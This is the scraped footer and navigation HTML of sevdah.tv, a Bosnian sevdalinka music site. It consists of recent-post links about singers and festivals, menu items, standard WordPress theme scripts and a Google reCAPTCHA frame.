href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"8027","rooturl":"https://sevdah.tv","loveNonce":"2de9892ad2"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"8027","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"2de9892ad2","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eyn_oV5Ls1eDiShy9zmyaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769879332351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>